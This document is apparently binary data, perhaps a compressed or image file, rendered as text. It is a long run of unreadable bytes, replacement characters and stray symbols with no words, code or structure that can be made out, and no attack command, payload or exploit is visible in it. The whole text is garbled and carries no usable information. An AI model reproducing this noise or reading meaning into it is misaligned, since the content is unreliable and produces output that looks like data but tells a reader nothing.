��cI>�ʿ .�ad$mWoj�Tu;ى o��4M�Y�'�MM�9���O`�<} �J.�\�G$���N��!԰��Y���%z=d�t��*7E8|d�|�E܇��y}��������*x<<B<`"NHHBN�(X  
@CAJ7N=?A
ZC[��PbH88pbp.sugPf:�;L::fvq>�Ip:VV|0z,�Þ�z8bv����Qnf,���������z������b 
�THP�2h�a��)�X��Ǝ `d�B�Lx���$/a(P��FL�0CČ B=��yF�' 屈B�RO/�2�@�)���PpB�MⱡP�G%`аAA��\Px!L��W��%pU_�"����Z.! ��D�<�re˗1g�L���"$��Q�B�`��P�u�[�>����?P�}�&JTB�2]ق�s'�-|�Q!�P�I��8�z0�aEy?0��C���"��AQ(@'"�t�RKU>���۫�U^��v�
AQZi�|X��p��㘉a`�!��a ![p���}�����g)�;�ra�`�Aa�9:�} ��|T�G~��g�z�`����ҡ��Hˆ\a��V:Ј >�j��J+���.� ���J����Lꧤ���%��i��2����*œҨ��S���0�<���� �`�$�`� ��؇��\���@2��I��d���l�0 H���L�a�-V2�(���d9-M�DH��D��`ۭ�j��
@��-�84^P�+"X��wO����3и��:�A�8��`��A����:�Q��.���1H����*� �#`�WB�dQK�j/ ☡�7�p�g0!gsP��3�!b8�8(���},8�}0 �Fs�a���k�������ǂ$�Y��!�1���PX�m+g�R�.#��Q2"#2O"���p� �^R��j�4��"���,�i08�`P�2�i
 �sDU1yAFȡ����
�2A� �" �$�`�Wi� r�u����{P`-8�ֿ�he<��bJiRq��驯>�e)�6i9ˁ�4s�� <�"n3�*0N�$J3@�� �dh@��[�9,� �,!�	*���� !��*4����8��0�D ���S�x@ 5�X3��9���pn�Рe%�0;O�m �A*T"\��1�{�3c��� /���]L�h���Ӵ��������M��N2c���5���Ias�?�4��M q�ҕ����#a�G�v4���� `��
q9�S�ғ�*RH�A_�4. MQ)�f2E��%��L"5C�P`'`@Z$ �h�v��Tux�vJ��؉>@�D�e����Ǽ��W(� �M���!_���im�YW�4v��E6�)�^�?\�H��Ёt�~��r���4g ��>0 �@�9C<�x�aL�`���t0B��h�� �`c��D*���$.�څj����@7DE>
�Ѓ(��	|q� �91�z�Pq�ȈD��
L��FN0U���-��8���`F�0�]��W�$6%�͍���A�4%�0Ďy�� $r����#���:�7C��5���d� NW��Oz��*�%U����@�)2�I���gi\R�؉y pbh�� (�֢�YY`���d6I*Jl��#�4�*�(.%(���g>����s�ۃ�m��K�#��f� Mg��N���5��mHp�v*~K �	��&��7"� 0@�[H�  h ��܀g00;�("�e�� �PD��N���� �E���bkAjF�ז$�5 �q�1���޻,\�`�&�y�3Cg�P�t�1c�?��<� �04�q�}j�Q!��`��f6�
�������+�QK)�A
"�G��1o{cI�$�Ҥ`%-J�" ��H�N�M��6��x�0��d����tv�J�.Tf���-3��1�)s����D� �ڔ(@��D ���$g�����1�1�k� D���L-gƗPO1@�v����x�4O�g�˚ܸF\�o�@���"�Ɓ}3Q��������4T`��}p?j�aB���� ��g'<�/�����i���ц�4]1B*�
\"���sCXSU ��A�t�hܠ<>F��ci|��^D�8��0����<�����W5h�e��1�Dk������d&���f����"��;)��	��Ɇ�<�:6?~�J`!�8���'�q�$�"��� Nqt�TF�R��(�)M��)Z�N�c�e;G "]�|���6�9�<��0�zR8��Uj��������kV�k�G .�=�wUR�8�d
���-�P���V�����	"*@� H�	 `�:�
ѹ�q���E|�8FB˃�XB=���w�*x�	�NA{�G����2v���6�&1/�ɯx�s�"��� :<jlj��C��G�Ag|*�V .�gt��L,H��߸�
�@^�<��i��
���������f0���ʜ$J
�Jf����J�K � ("L�ʮ6�W��LL�	
	�R��,�h �Cq�#��ΎF ���(�"s�BH����* �T�"�RC%�p�:E2����  2
�$���-jO��J�g��Md��( �*�Jo��$ ��eYC�E���T��/YT��ĉ�����6��ʅ	@�h��E>b 2A�� .�8.��t$��xd�n��AߚC�f�" ,N�ԣ^�/���>@��
	��^�5r$d9`�$o$ ��f`ۖA�@�ʃO�gz��!�f@�f�ll��8����F� ,�!^�@��n�k�ƫ���l�HĦ��J��J����f"R ."#�#>���f�.`��&��pd"��.� ��jNx 5�qȐ`�4K�>)���A0R����(`�2 W�I� J@zN��F�
���;" C��. ��Tex4� @Y .)q.1{��B�w .��o�A���LL�;��X�����E\ ��@5��$�!���@k��D��fqπ��C�`>�J=P�u�F5z =��F�C4
��#�`B%$�%#  �sc J�%$�v��n���!G�
:��(gJN"_�e\��jf�_�DiT�!φ� ^��梪i���D>��"��>��I�l﬚�ArK$b���n��o�Q��L�s��~2&$�L`����|����� �'"��>����0 (`T̮��l'*k�� Hf�M��^`  �� 8��I �2(��+��4`/�n`��rJ'����r�1��CgAG��Ȥs�����e��3<ÝN�� �@�\p�X��Կ�+�pb8TC�&���n���#>x@�x���@hS�%��C7A*'&I&_V@�5���f;@@���e:�Ab���&�z$k��NU$V����D`���L�TP�H�
F�骒�,�Le��Y��")���H�mܦ��խ�J	�.�ʄoL�$��&����B0�!#J��6�q.�r��"T$�U
 �pk1�(��*`�-&�� �hi5 &��dv�\�H!7KcHT���sвpH�,�R``�@.��d�@��K�^� ��dL:�*	�f����|�'|�O&�0S�	�+� �Vc\��[�0�뵲��h�bB >�>$�v�0!>N���``5?�n�l�#>�i��9�&:̑Ǒf����8]5��*�|Gn,�|d�z�B����DvՅx�:%�h.��=��Z� 
�3w�Gr�`!2F�& ����"�( ��?�(@����K�HLެo�jA�tN&�T@ ���x�($KPؠ��i�T�
)E_dfM�PH�O��H=��^4auE�
����fv�K.+dSƸ��&.`a?E>�%��dQ�J9�dBK���e	W�a���-Ք%~��¥Y&�K0��hC�8r#&( M:�A�M�&* �|��X@D8&U���o���B��-m��⳱��ZBn_�7�'N�8��UǱ_��f p�:��F����4��O���>
���^�"�i��s�!1������J�� ���>�. p��r�?��#0C�"c�N�L�*A�LA	 �P�"����F )C. �w���u�� �D&M�V�RFQH�2'����^�v�k�(�K
TlTzY��,+R"���W@�J�~�.�1fT�.`Z�����K"�{�
�4\V�$���*� �)�b�f��-�������*J Hb�'������5|�h��) f QՃ=�a�
�u�&�65(aBAT��U�4Z� W�<�hu
%Ȉ,��� (H^�	�53� m�5�3���J!��m��FWZ�ƥ���8�~0��n�����D�$R �l%�Q�lCe'��Q$ �$x��m�YwڐJ�0�P�� < >��
I�� $@E�W��aMB�V�a��WzK4|K �`"j2c6 Ȃ�ח�s��\ ��T5�f�nT�$=������*�� &�(j
2A2g��)F�#J��\��=�*�$�~��H���N >*d)� �l�A�d/0�vS��&^��Õ�8��!Qy���D�
�����߾@:�!d����1731F�ŤMp9��t��ոE����⎢έ0""T�G�#��0M�$�,M^��t�x��' @
]`@L�.@+&�B'3g^1�nKƢ�?�!Tm'OH��z)�x��p���+a=��w�`BH���z�B���p&!{��: �c�{J�.^g,�r�q�IfX�FiV�T�\|W���t��8؍"��+�
1>�T���y*TR�4q��1�@�(Dk�@�C�^�obdo�,N��"(�h�.@��U_(V����a��Y`�H�HXj��b@�Ƥ�5^����	)�3��Z�q�Ɗ02�/�>i�kt� �8[mzKΌ�5�" )#|���$��\�'�G2�� ��@���Z>s+��r2�L�ٜդ�w*�|*Ϫ��j���1`� TY��Hf����Ua$��'3f�0�M< ��w�����@d`j�M�0yBF����+#{���[Y|�'\(�i�y��s8�-�Y�r�7W���Q`�ҿ�K8=>F>@`F�	�7���?4�������(".�q$���_��&��C�1�n������?.r���cd��U�3�i"�s���U>�,�����n�z�m�"j�=�"VK�����PD�vmר_B+�p�� ,��-.<!��B�!.J+Q��8�$2��QR�y�PdM�|��k�Q���b�ׄnh|�w|	�
�E�=$�p �!���)�C�@� �KC��Ä�G`J�����U��ݛ��ԣ`�N���/QtT�p�W��q&hWo �p�����l�x��!0��P�NBC�� p�1�3&b��xD>�1���f�b6�q�L��,j̩qz������B_�AoL�;a���٥Z4����9�QNN�ѡ�trz
|v�vΐ�0��2�2���20 \�2\�\��^4��4<(<64D4�8(JlH  (,7�l|wo�`7���x�Ex���_�|�#�*�07�h��򠁂<p@aC+V���UD� �(O  G0"�(�� B
`�q�˖�^)s&͚6o����@	&% �� dƌ%
X�tE���(1��ѦE����Ͱp@�@�w��
��-�v���@�AJ��;q߾}a|�`�$���D4C�����������!DZ�*$`@BA�S� !1�D�(�������L�i��	�$8"��g�#Bw��q��O���F��՗cPSE�󗎾W��)S�P�͛:j���ZM|%`�,��t���~
|� 
��2<�� ���\��G|����l��;�xA3$�pA	/���8���Ih C��L3�� �ᨁ��T�9�
|@�w�E  L���P����,��8q٥�_�T�9�p�B%LC��e�E���L�=�H�"FU	i�<t��W4T�C�4x�DH �( �4��|hq1�B��zB`������� 	��!l+��=F�Pv�epԶXCD!L���B�p�F�f��c(k���1�\a��"v��\?�:�`p�:�jvԭ�\ '0p�,>2%�9��y�|"J'(��J)����b�S����~pR8A6�2�L# t���� `=��AT*�|"P��><A#H�����$�ǌ ֨�$�t�9��АS�+n^4� 4�\YJ4t��P.z C�Z����k��39d ��Y0\������F��c@	�<���#��Q�����W�@�!j���p��2ɔ6C�πC��ʗ��e���U�<L��P�ڂ�-+d�ev1�2 A��6j	�@��`��k�@KBn�Q�E�R$P!�Gt���B�st����d�yv<�?C<��2�k�聂�"E������))�}d�^ �(���d�g���
8@ϡ�(@d(e>�
@�&	��� �,F��c*��@��ج3�A�B�#(P����A1�IRE.��8�fhF�F%(E셡���hƚ�� 0��*(����l�֐�7#�C9Йި" �@N�!�N��} ��;@T|D.�E ����-$`���	*�:��u}��(��� %��������S��UeB�������!��8�	փ���A{�	��Gmš[�	����>?���YN��|Sl�z�t�i���S/���X'd��U�>��.$H8_ #?4��: ���C�@P#PB�, %`��z���RF� P�,Й�A��^#����B�iJ��6@(� V���� ��%���DM�!�.��3�B5�ms��� ��@�x�5hA�75�H�$�,�#��<P>C�ZQ H%���=
F�\�A���7��	>)�R~����XՃ*�*���eoGYY��rI����=؀'�iz�<ބ�5�[����U3|�����8(�%�G.�����m�N����_!`
~	 =�tO�F������X`Wg��\���1���,F���Zs %� 	z���A�(� ��G�4�$э-+�y7�������IK��d���!;}Ȅ�t"M�3P�B�)���EB�&��M0XHr��v�M��Ǟ�[G<��&�.�h8��t��5 ��%3� 5��|X ��( �n��0�.��b��FD%i�J\�μ
%�5�2$X��� U(����=
�VVnP[�� [����^�jV� �	Q�=�&�48�����O;�9�F�=�<E+V���"���w�_ t���eJ"��Q, ��l� A��@'@Y>���e��,��ުҊ��?t��6���
M8z)P�2�U��R'~VO�� (�% �|p`DH��U��o��U	��Gd����*�鐎զ�μ�"�w����@�A��r��M�E|�r�<����2�A[���@��9	1�瞻��:D#�T ��b>��=��4$�i��Zd�	1P�9��mš��P�qn;�ߦK�U�o�A�u9�]v���,!	��]��_�z�;��H��U+��bQ���ǁ�r�kb�:ˀ�[��0n �A�r8r\�>�!��D�x@(09ư�QD���2U�{������aYV2�12�Rр�<�`�`���xG���'x��O�����Sb ���CG�LW�f����*��!J��~8�Ow� ����L���&��2� FyA,�^�\�F,ݙ�g�c��]�1�f�@mJ��!�F1y`�%�	��i%���V���k�����XZ�T���X��eڽ�V��Otp�Ɉ�qI&,W& �1��z^� �ٓF��,������@�1$B1���:��@Dި�]�Ȑ�@7��E�	R�TDPF30�;A�?�A����@%��	)P�ߌ��N��|��8@@�=�x �;a"�8�hb'fb&n���DU�@	���Ҥ�������W��7X܃a\�t�Q�"6T��]ȑK�t��Y��y� ���@ �\�
Ў�( Ѕ�5N��ҙA�D5 OT��(0�jSp c|��#�0I��Ox,Z�p�
:J;���`�=��� �5��6�K?lZX���]s��(�D)�S'P�a#+,l�-0�~H�~0�d�MJ@(��8�-!�xG��	@�4
��@ 8 -n��xÉ���eQ�8�w���h�0�����]XuQ��Q�*��E��@]�;��'�DdI�R}I�`"���Zj�Z�%�x\�%(nN Ey�d����Ӹx�F}������=�&�	��q\�  �eȝ\0.d��ʁ@�=����4Ǝ��|�����/P���f�< 1�d1�ċ�cm�����,1���1�j�f��(�q�Al��<Zs,B��5y������ig�t����%D$y@�e${��F&����v=�. TB��*A���C��D)�,�6��1l���"< eYIXX���|@; ���9E�f�T��K���D̈́QM��[հ���p��[~���� ���@F���w��Zz���h�ƥ��'ʡ(�DVe �\�����cP�/(�+��-�Q7D7�؝����	���u`0�ݣܟ���ʝ ���h�` 	��_,���o� С�fdÚ ��d�I@�G��2Ji���$ q.˲�F;�֢h�m$@���=Sȅ����q�����Eu��`��§%ZmI$yRDFƓz��G�H�$���ؚ��l�DlN������ ��ݬX@T���CPf�������DP����D������N�K9 J �ē��Iͺ��X
D@؋]���B�Fd�[���;�S�i�������LP����OF�T�;(f�N)�M�}*re)IQō�9�p�o5��9�eR��\@��@�x4��-���&��
�\��8 �x��}�ڒ����C$O:���i,�$���#�*�ؽ]s��1|O���m�����7�nu���K�	��Ɲ@��]݊G#XdF�G	OiWF<a?��=�XP�J&�!����&<���DX@KR@K��O�OZk=���d��@� @�癌����CO��@mc��D V�U��s� gL��DL?1@ZMIR��RU"N\[�h)�0o�.��2��f�nb]ބ�DUA�.������C����\�aB���"bN�-F��v�]��#w�,_���@�iX�)ܬ���4**ra�7��R�1�&A�Qb�,C��p�n�R��3M�h}�iI����.��ؚ*p}S�N�rT�q�O�� $m���fZ$�䯫N���ꪥ�u6�G��B0Ч.P��$D�Z�،�m�;�T����l�e�L���C�%D���a�#�ԝʒ �.[��@Y�ʠ�G���j	��DLJ�  �#����%��M,\��:�#Cr$Go�z����d��,DT�H	@M-�X�:�ٗ��������/=\�6&F�C�Ҍ�N&w��eޟ%�26�i�#� ���-@?�oH�@F�IFd��JBYKbu�!�H�uT��B-�� �Fi}��r��������7E�A��nUڻ�V��_�Bu�)���9� pa��m�����{P�z�GV�', ��I�@��RP��K��-��A�� ��@�<B��{�ȵ�TGYEFPFI�C_� �Ĺ��i�p�Q�
�Ue��+KUDM*�[݂%L((�!�e�R��>�8�P�UW�Uc�VguWS�#*;�DB�Q�$)���a)�%�->Ў�Ħ+�n(k)�5����ůen����a $�҅h �@� ���E����0�RIb��ؾ�Rsƕ	�"\�z������+���.QA
^�q�0qQg����_G�Ɲ?�AuW?�*��v�H } D�G?wG�g��K��+2b/�Df��I�	[�|$�хl�f����3��c�	ր�5� /����>7�i�KQNTʔ�HK0��| �P���+�9Ft�c,�nZu��0�cp	�62�^�Vsx�{��s���h�-,$����Gsl��n��8�������"*�ъ�/�������7�u���ʪ\��Cg�F0�
px�@ ����&�TA=�2�3O7k�D �Ŷqx�ۍVrJ�W��vcj:��;��L8��e�p8B��"4Gp�K7%B(,@�@�Ed#�O@���* ���6�BKP� ���Pb�\3���q�����M��	�?0
K��F܏�,�
@�l� <�N�WT��q�롌�@	�zC���O�h�kG@]@����GH8�qv"��I��������W�$sb�؄�Y
H���%<�8bµ�v���b��XG��;�z(ۗ`�4 ̭<�p�<Je޲��4(��mJ�����T� ��V��ib�<>d P�37����I��5�4}ǣ}���^A�$��̏ps�p�r�"�3L�5]��՟Ab���u�y=c@���� ��0E:��m�N���Ba^�=0�3?���$t��)Z�;ؕ	���P '�^Xq\�ɫ \T�l� j���-J|��K�
��QY�E��OU�͝�D�a��	��	� �m;���,�/��g�U�������~�>���7/%�;M�LY���������Ŏ��~�)s,������/�_��η�������JYa'���S� 
hA9�b�Tӆ�`A �Jjr�\g��d�q�15S�@�M���؉0��?y�D˿�;e�0<K�r�`�ˡ2�bN<�Ӱ�N�(�<*�Pith��X���3��8\��	���/H�(`$4���Pd Ha (��x��L���!���i�i�h��	�!�q��Ș�(�)Q0�(`)(���&`(00(�4�i����m�PtɁ�ȑ��ɡ� ��3N�+�cY���, x���0�Y���0@x
щ���=>�GN�\|��E	�K����#ȑ%K���������b�a��$H�Qb�N�;}�ܰ�B�C���P+�Ϡ����'�O�ef� �˸f}��A�'U������Y�bJ1@��F�7�2���b�3��q#F�p�8LB	!���d	a(��I2(� @(8���#r0��Hj֬W�;��<�A�K�X�b�l5/r�4�	�%�o;����o`�A��O�?��t@��;>�<|���I*]��)�$8�J�7FE���$`'�2HJ"�ҁ��w&�|���  F�� ؁����ц$� 
�)�r ?��g�?X���
Bp��b����b`�xX``��$�,���d�饖"X)#��K/�\�%/�h%�Z��J�h�!�d�){)�baJ���䳄����Y�4�)�.Њ��4D�CA N
+� H,K�"Ȇ� �
b�����뀁: ,T%�>p�U�8`�8� ��v�J�
-X�N@��N���d[v��T{ֵH�r�冫�
�#�,#��b�暭��-����l��Nx�����^d�`�uP��xP���``J�/��s �ˈ-��^Z%�$h����O�z�vܹ�?��G8e2T,�byP�
�ٯt'G�-���
H���f(L$�P� X ȇJ!O*cH͇���"�� ��^�l��.;1Y@��3_�I��,����n9uډ'��a���[Ѭtt��D�*)D�0Q��e����˔M;��:��P+H�1�\���\�@�[lvpu��]'S@��2Ƞ�O��b�u"�l�5k�E���V�>*����N\%lsB�0��a@.�98��d�\&�c��f4���N�7^���CA.�#�сG��D(x� h�`l�`3X} h	P�aXPzwQ���@E�� �Z�)��F8�]���X@�(`+�Q�0���w<���l�` F7�YM֮,HЀ2|& D@&�X�y  ��6S@k[��E0��ɍo[�JP����bj�IT��Y��@{S�N ɑ��O9)�:2	�)�n~�	Q (fTe(1���#p�3��^)<����%�40KzZ�JU��u��p%�ֵ�V�sH��;��3�*�h`��)Z�qH���Lf�A6�k���cZ�6��MY� >s�Q�����Li��LH�"�,�H���=x�;���
Q�0�SX�aL>�����a�΃WHE+��E*;0�VA�D��0�G�B(����H���WET�"	P  Ic�#|�hC���l`�pA h�\��\
H1���j?R:#׺�56��_�풘昒�E�Q���6e�no]+��.'�N�6���D�1�%�ҢRv2X�q�ˁN�-���mX�ʪ���l�B�Z.�v���|'�Â$rL�9c6�4,]&���g�AR�^4�c�$pK[�P��8�y�$C��p��0�]=Z)v��{�c9"����Q�`\��	x 4@&�P&?�X�W[��Q�%=P@R�	��݀�1�R�a_0A#Pz��?��C�sx`��	�O�����]$ ���5�T�b\U�\`���A�H�3J[�Hڨ����?r��̥��L.��L�X���M�d����7Krdnᘛ����O~�HRD2���%���Hp�RA x�X{x����]],��W�j��tc`%V��w��hB�ZF�yzӥ�Chk-hB������PJIak8�C�pL����������xa���P� �:г�ħ1
� J7P0W.S��X��Ll�O�~�(J��?��*�`��8Ee��MGp�� � .0���� ��T��iV�E��dVޚ H Ɏ�ݠ >BT�hd��@��4�@I/�wV�$OfJZ�IK֘��-@y�U�r��<q,A���$��&7Iku��A�%�I�)p�2&��/���.JH�,�˅���R���	H��NE�-��s����UV���� f]��U�iO;+4��aS�ǳ�(���G�6{��3cK�0dz������I�t������l;=pUa����sհ,/;=�=�w���:�W�A/|q
� @i6񞁕�-PD�AA
T����A�/�YA��=*����U4H@`��]a�Yt ¥HHM�QSRP�FT/�� %E��<���H ��-�NLl�������Ӫ5��a��k�d����J�+�	������%7������j��ɉc�Ṍ'�#���Ȳ�ɉ>�	� '���
p�V	��b���x��R3��,W�%Y
�"d�#t�8-pi4��8Sj��i�Z�܂M;<g�����1�O��i<)����"�`����[x��eX���m�5��j^�H/ �vY {� P��wx��� ���X�2�Ex�ˀ�i�"�[" 8!�B�Il��Y>3p1� �� �Ȁ{`���Vp��0���a��o�) Dx@h/�(*7�	�� (7�?/r���8%`����i ��ɪ4R�2ѱ8R@�G�㒓����/
��
d2�i2������	
�^��0�*��9�����0 �8"0DW	���%X���"�!�"D�X�3ؑ�ױ� �;�;�C��b4!�Cs�o��Y�ת���H��J�.ě��1�P�<)�s��i�.`C&��u��f�rL�����D ����� �@���8�u�$r�J��ą(6���aҸѸ�T0m{�U�����$ `xŇ� �x�
�@����������� p�
1�l��(�q��?��?��z) ��x��$�?�8����p���L#�ɱ��x��y|9��9����Q�}Ĺ��2.k���	px0H� �����&�# �����G�̉����� �H{k�|���k�WB��O{K �aU�`PĠ,Ł`l4�@�m�J* �$hVJ�XGfQ&��� �h�3O&�d��5R���)�Ql�G������J�2=�ʮ�H���XK� O�����<GY��h�?E�=؏����*����#X 	��(��Bōُ�W�	� ��p�  �Rv�8`�������x=ڄ?@+)����рk�I��l,�A��H*���pt�'=С�E۝u�7�s���|�$2�0������'�#�tH�/�	�ˁM8-���� ��C�
lOk�9����31x��P�X�OK!%t9�OaPP)�� ��+���H�k����w���`�%t����tRHC����C��-�3�O���AC�!��:SQPk�"H��Ö ��u�ì�9 ���+^����qR���x?j�(��Қ�ˆq�t��*, S��,   � 1�Y0��0�b�9�i+<���ِ?=�1F��	ۡMX��<M��Y�Ͳ�F(�GXL�+ �(�|�?߄*���3�DKG�D�TU�8�%q�Wm9����#	�9�`V𬩛�M�̣
�|֚� �Ya��4(��G���������p�W�
P����*�An� �a���e+�RI��BU�O��`P	�-eA�tQ�޸�����x�ݚ�lr9�&85�5�"�o*��J�D�2� ���X�� ��i�b��!c��'�
1y�qsԫ)͏p
[��-]������@͞�!�������� 	8ڍ��*6��	���>�i�X�`�O!H���2���?�"��\J�T	�Dw��� 3���H��qܿ��ٸ��T9�zG1Q���pb(~�(��'� ��<0�Y���U�Ƶ��3s(��*���G���r E�D�*@��XVfcF�9�0 HQX$;>�H�,��<��se�CfP��<` X���PY�x�EF�y5�0��HQU��j
�,|4S��s-.��}�ڢ����PiR��4�P�s�^���u.E�6` �
K�ȧ��(�����{�Ca�M%7T�f �-��X�t��DV0Q�\���7�1K�}��r >0�L ����Q��u�  ���D?ل���c���v��I��#�ͿXK�둉!⻽[��[[�0Q@ �6�.���%�b3�N}t\sp�p��y�`E�i�i`�8�c��$c�4���۴�	 �f��B@�Q9.� ���qe3T)� C���^����f�P-���H�Q^����#�d숧U>�T�XU�e�QS��ڡ5�s>�ݠQfJ�"؂�0�7*��ʭ�C|ӎ!�F�5_��c�_V�w�8��.����RL| �-�j%2-��>o�& ��@Z�Ȩ���
��h|���J&+JO�>���~�lDcN[�cD>��D2��G%	�b���&�6$ު�yG�E�	����o��o�^9BT{�N$;+068��c]�˕�cm�z5�+j����&Ǟ%P� c	`ԛiOL�S�糷��j�i��Pa��9�� ��D��l`���<0�0DMn��)�5�t*�]푞I�	��k���4��e�4]�b��'H�e����͂0��Q�� ��iK�Rd�bt�
��nl~
L��L��H�r&����Ѡ�s�6E �������򀇎�V���_ld)�@�[��� �n�Sx?(�ڣ�N�>ğ�A� �P1Pe6b����6��nG�h#&f�	 �Wu�xh�:��Z�b�6HS蔍#���H�`�xv) ��%c�Z����DUc��p��
 P1�j� �@��q��Oй�#8����H��#�E��ٹ�/�X�RAkJ�e^ee�f��v�%�W���c��&���kӸ;�~���y��K���<� fm'rd��+ A �8�����r#��
p� om��yK?�Q�Y*��6s<m˂ �I�gB��� �y��y�0��y�!�J�� 8֚��zu���ش��ӀrP ��� ��R 8�ެu6h�7����I��u�cǑ{���v�~�P�N�I�3:�rpϩv��:������W�� 
�ԟw�R4b�׵ ̰	 ��@��Lϳ&?�V��ݾ���A� �1�(x����(a�D��σ��xʥ��l:+,��G����P꩞�����Μ�xʽQI���y��s�gj���4_n�2 (�X�^� ���c)<��oT�Fڭ H����8��s�QV(�H���,�^�a�`�7�a���h@�C���aP����U���`��W���C� cG��"AA�#�A ѫ�B��+����C��Q�A�Q��S�p�⳰��mb�a�A��`s�`��N��@��PS2������?A�@�D�B�5�=��'B�Q�������ƕ�# S�,�%nD����L8�a��Dvo�) @��
���(q�KU�N��2A"+�8q��Gr���H�#T,n��@#A�3Іx���
1t`���+FR��W�8���>�5�����-��q!xG���dfǣN�r�r'Fce���ѩof�s�֏�
|��v��z@A�O�%J�(�V a�f7y��@�0`��� ���3� %�9r�c�ԞQ������!�7�7��O�2��@	Xh�Dt�P�;|�Q�y=�����(PQ(�E�0CA	8p��dGC1��Ax&�p�X��H��iUN{
�V�	�3QD�؃�2C�sP?DP���0�>%���M4�;.\t��)	b�� =�GN)�1� K"@PA�r�	��P�AW�  *��DI��%� ���$�� ���l����(0��&P0`ר	ЀC]��@]���
+tЙf�R`&�Sa����F4fXe�^v��"K�c�j�Z�:���V��S�_���N��6��4؆n���n���L��DW���t�d1u\0b�kx@G�@��H��J{���=(@I#�8�8�A%�D�����>�c#��J����� �}(�q�/DiТ/���2 \PB4����T0¨{q�M7>��CH[���S0t�N�y8�P���d�ONP�@5tPBJ2���yp٥  � d���9&r���R<�8�J�x��' |��M��0��p�`,��S����!�p��_� �JC�����b�\�X!1�pA]wu �!�
���r�����ضAv�eŎ2��V�m��ƞ�G�}T�cծ�c��;����	��[��;�"`8R(�'���(�9P�'�Å0�Fc_ �Z06��pXXxV������@BU$���},������" !�+� �[@�
�<�����p1R�0 ʇ\�3 ,*���qE� �.�b7�T�ˍ�Q��q8�x@@66	mHZ� Xж�<�qH�Rp�!��!�H��E��N6�Pcj@�H*����]��JF�ru���Ν�O�S�-$P�`'��9@V}`�oٕ����P6�����x������K�;���y2L�,��D�W�if��g��HfYҋ�(��93+8�*�R�[�#ز_6��oe�G"Ā$L�s�!��*���	)�)@����@"a_�ʍ%p0�0��x��;�����X�D��+� ��ڱGT�?�@�*��}��	`q<�B"���D�r9Y|�C�����`�x�%p��'�	Y#��ШZ;c7H����'�NЎ8��tL�F��G���I��?�&Ȇأ���Ȑ>J���Rj�.驻� �e�bgYt ��K �D �Jm%<;Q��B��t�@,p�F�2+��b�9��;�"�0��2U�����,�As0�ˌ`�����{�:�8���<�Yk$��ط���*M��n���5��d}٢M��O���7 �p�U@���H f@��Ё�sh#� ]p�k��/���'�F8�y�s��� x����Ұ7S��h����+$V�����-% �U�!�H���N�H� d`D/z���ﬁ ! J5^0���a�ڮ��#��@p$���A�{�#�q��\���U�W�Җ9$���L���!B	 r�N�
F��<� {�sc�J�N9�\`-�!SJ ���'<�s�����f�	K�wF�2�Z�[`@�N�B��m⡫�`���a�b8��1k2ܻL�^���~�����;w^k+���>t��_���|���¼��p�c���'���ޔA 
|)�ǳ���'�A�F)�;�b"�H*laKH�A��j����8�1I���@�'���р�>.R��0h�4��02@���(Efh��� #��6�F��@X^��S� ��ZY�H��X W)!�mJ��BI�3��"#�==��ia ��#�	0�a��37��gD&���lY��P�9�m��J�V'po3��3�!��ݝ<y��KU�.�r���#SZ��1�a��l��iS����u����Я�}�M8�{K��F{pm�3,y�|���A Xm�^Q��曂M5����?��s@��  ��y�d��n6D�����"bיu�  �h���l�5m@[bd���� >�@@$�Z1р� B�� A�pG�Kc 0|[�U8	r-P�Oah%$C�g�en�$J�eMG%V�Wl�7hV%!�4�cH���q�gY#vA8ve� +�#�X�&����� p%0Z� $ A?��w�!r je+7j
cxr���j1@�q�u+��M����=�b��g��k�z�m����l��l�.�O���&,%@.��P��._�m�|�E_PrJ&�
�P�O�	�" kp�!kPQ��Ro�i����� 1	6��Q	/�a�aa� �7P!�Sb�3����!=�PA��<� V���"/�
!�
8	��4GAס@4`��a'L�c�d=G! �thGr�emutM��aWJg7d�WQ�S���PN�� ��8"0Y�c#@��dB(�x�H�óIq� �
Z��p��;�N�4R	�BQdfXx�G����j��LsX��N�� ux��p��\O�M�F��NVGO��s�@)��N�+�{�(�c���B��P&`mԆ.��.���p)�/Ֆ���	 �3ǊF���Q=BDBl(T�3a�p��%�p"
�)��)"@b� W���1�	4Pw�d L4P�@�߸Ґ/� `��x�( 9��7�& ���[���$8G�$\�:�twH�%{%uqD\[qV��s9��qb+�5f��ް�bw�@��s'_yh吀9P(�q���f�f� x�K �D�uQ4yQ��0p*�3p(M�Akq]Li=�Ô�tM��l�N�8�zآ>�R-�����a)�2,��>��]�O��|�X���m_�¤�/y�n�i� �w�,� <j��c�JS�B �o�>�`a�HA ��EJ�+"�*Ǆ3��ѠU0]�d>0v�@cxJ�8�3�
�P�gnQ` �S�0� �ha����W���{�HO�J9��W�ej�]~4��t�W|3$>'@T��eHho�aG�u
�ɑd� 4P�t�O�f�P;�E:�r�#p az=w85�io0d4ʊ�!��
Z ��)��k�$H)����qM��k���=R	>B,ZO{@�j���-��\W	{���"B�H]��%���� P��{(�0`/PnA:�(�a�� ���[����Qv 1z���VO)3��B/�ƀ`37@v(�L��9|Cl�TS�d�@��"a1K����aD $D�X �p�@#_�!`FZ]���)tC��'hGx���c�/XH�:$ղ' p -�u��u��g�b橑aQ�b�UB8��
 #�fOX�`�����U `�4���Q�vq��r�r�������} ��%��s�,�
�J��Ժ����"��ׇKYB�C�䚮.Z�%�1z?�z���N=P2��/�Hm��J�.>�{��TCZ y�n��b"<Ф�s>s1���2�Z6$�`$�#F�1 s���p5�9��Z$���J=�s�R�7��4�?QQp)	�49��@#�5P���%]��! �#Ȝ�XG��t*8�9�y��]RgE��zIv�XwQg�g+{��*�	v�b��8ɚ��IQ��S�(�p�+J؇�t j�54P�BV�sQ����%�;"z����cJ����y����ڮ�?s���,��<b��ʕ k)�%��{a����.` �( ��_�_���y��cs[�g��t��28�9B����%�. � {�3��8��bN�@<E|�[��p0�*?[�0��
d� ��w��@�B*�8���8-� ��hu�A��jEtG�eJ��j;�-(H��1��%���&��X/�K*|Fv7�q�Jv��U�Ĺ�d0G�v ,�h
��������^C\@�?�0[lAҹ����+[j[��;�:\�BkPɺq�\��\��s���E�n,;�̈3�+,00���km���G�@���+3��{��1p"��b@od�S�#�Xi4
�1��#�;�1��2[ˏE���3B�0�27�}���LvĬ�hFD���	CE�N�LC�a�,F*�`:a�3��=І���Fi��d�]��F����P�m�	I6��u�S�d�ϒ+y���L?�sI�Dv���x�J
���.`����b $4��x�e[qƟF4@T��a�i3�Ŧ`�Ljl�����y^9��=������r����}��{�߾��܂�Q?1y� �Q	ԡ/�G�x��8T��q|z����� ��r�ZKA�� D2DŹQm1�^��G 06���i�j$���\�׌��C�2��<�����( bꀏ=�S��a �
